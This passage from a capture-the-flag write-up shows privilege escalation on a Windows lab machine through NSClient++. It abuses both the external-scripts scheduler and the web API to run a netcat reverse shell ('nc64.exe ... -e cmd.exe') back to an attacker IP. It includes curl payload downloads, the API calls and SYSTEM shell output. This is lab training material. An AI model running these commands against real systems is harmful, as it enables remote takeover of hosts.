 NSClient++’s Interface
As we can see in the screenshots below, we are navigating to “Modules” and finding that the required two modules are already enabled in the application.
- CheckExternalScripts
- Scheduler
 CheckExternalScripts is enabled
 Scheduler is enabled
Step-3:
Now, we need two files to be present on the victim machine.
nc64.exe- Which you can download from this github page.rev.bat- You can name this file whatever you want, but make sure it has a reverse shell code as given in the example below.
0hmsec@kali:-$ cat rev.bat
c:\temp\nc64.exe 10.10.14.15 81 -e cmd.exe
In the victim machine, let’s create a folder called temp in “C:" and also download the two files that we need.
First, let’s serve the files from our attacking machine with a python server.
0hmsec@kali:-$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.184 - - [07/Feb/2025 17:19:15] "GET /nc64.exe HTTP/1.1" 200 -
10.10.10.184 - - [07/Feb/2025 17:19:20] "GET /rev.bat HTTP/1.1" 200 -
And then, we dowload it to the windows machine.
nadine@SERVMON c:\temp>curl http://10.10.14.15/nc64.exe -o nc64.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 45272  100 45272    0     0  45272      0  0:00:01 --:--:--  0:00:01  281k
nadine@SERVMON c:\temp>curl http://10.10.14.15/rev.bat -o rev.bat
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    42  100    42    0     0     42      0  0:00:01 --:--:--  0:00:01   538
We setup a netcat listener as well.
nc -nvlp 81
listening on [any] 81 ...
whoami
I always type a legible command and press enter. There might be cases where a prompt will not be shown. So, upon successful reverse shell connection, the typed command will automatically get executed and shows the output.
Step-4:
Next, we need to create an external script. Navigate to Settings -> external scripts -> scripts and press “Add new”.
 Add an external script
Type in the information as shown below.
 Add an external script
We also need to create a Scheduled task. This can be done by navigating to Settings -> scheduler -> schedules and pressing “Add new”. Then, type the information shown below.
 Add a scheduled task
Again we need to add another key and value to the same task as shown below.
 Add a scheduled task
Finally, press Changes -> save configuration and press Control -> Reload.
 Reloading the application
This is the most frustrating part about this. The restart will take a very long time. But eventually you will be able to get a reverse shell.
Even after the reload, if you are not getting the shell. Then, navigate to Queries and select the name of the task that you gave, in my case, it was “0hmsec”, and Run -> run. This should give you the reverse shell.
Exploit-2:
This method is by exploiting the API calls. Let’s go back to the step where we created a SSH port forward and continue from there.
If we check the API docs of the NSClient++’s website, we get a hint of what the API URL should look like. First, let’s check if we can call the API.
0hmsec@kali:-$ curl -k -u admin https://localhost:8443/api/v1 | jq .
Enter host password for user 'admin':
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   259  100   259    0     0   1692      0 --:--:-- --:--:-- --:--:--  1692
{
  "info_url": "https://localhost:8443/api/v1/info",
  "logs_url": "https://localhost:8443/api/v1/logs",
  "modules_url": "https://localhost:8443/api/v1/modules",
  "queries_url": "https://localhost:8443/api/v1/queries",
  "scripts_url": "https://localhost:8443/api/v1/scripts"
}
Now, we need to have the binary nc64.exe in C:\temp. So, go ahead and download it first.
Then, we are going to write a “bat” file directly inside the C:\Program Files\NSClient++\Scripts through the below API call. You can call the bat file anything you want, I am naming it as 0hmsec.bat.
0hmsec@kali:-$ curl -s -k -u admin -X PUT https://127.0.0.1:8443/api/v1/scripts/ext/scripts/0hmsec.bat --data-binary "C:\temp\nc64.exe 10.10.14.15 81 -e cmd.exe"
Enter host password for user 'admin':
Added 0hmsec as scripts\0hmsec.bat
In the victim machine you can check if the file has been correctly written to.
nadine@SERVMON c:\Program Files\NSClient++\scripts>dir
 Volume in drive C has no label.
 Volume Serial Number is 20C1-47A1
 Directory of c:\Program Files\NSClient++\scripts
02/07/2025  04:52 AM    <DIR>          .
02/07/2025  04:52 AM    <DIR>          ..
02/07/2025  04:52 AM                42 0hmsec.bat
11/05/2017  10:11 PM                80 check_60s.bat
---[snip]---
Finally, we need to execute the script using the below API call. Don’t forget to change the name of the script to the name that you have created.
curl -s -k -u admin https://127.0.0.1:8443/api/v1/queries/0hmsec/commands/execute?time=10s
Enter host password for user 'admin':
Shell as NT AUTHORITY\SYSTEM
0hmsec@kali:-$ nc -nvlp 81
listening on [any] 81 ...
whoami
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.184] 50021
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
nt authority\system
ROOT flag
Thus, we have the root.txt flag.
If you are preparing for OSCP+, always make sure to get your screenshots that displays the output of the commands
type root.txt,whoamiandipconfig. Your screenshot should contain all the contents as shown below. In the OSCP+ exam boxes, the “root.txt” will be “proof.txt”.
c:\Users\Administrator\Desktop>type root.txt
type root.txt
1a46c75407df1.................
c:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
c:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::ccff:e7f6:ddc9:24e9
   Link-local IPv6 Address . . . . . : fe80::ccff:e7f6:ddc9:24e9%6
   IPv4 Address. . . . . . . . . . . : 10.10.10.184
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9106%6
                                       10.10.10.2
万歳!万歳!万歳!